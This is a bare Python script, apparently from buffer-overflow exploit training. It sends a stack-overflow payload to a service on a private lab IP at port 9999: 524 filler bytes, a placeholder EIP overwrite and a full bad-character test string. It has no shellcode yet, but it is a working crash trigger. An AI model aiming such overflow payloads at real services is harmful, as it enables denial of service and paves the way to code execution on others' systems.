 1 #!/usr/bin/python3
2
3 import socket
4 from struct import pack
5
6 offset = 524
7 before_eip = b"A" * offset
8 eip = b"B"*4
9 after_eip = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
10 b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
11 b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
12 b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
13 b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
14 b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
15 b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
16 b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
17
18 payload = before_eip + eip + after_eip
19
20 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 s.connect(("192.168.111.41", 9999))
22 s.send(payload)
23 s.close()
24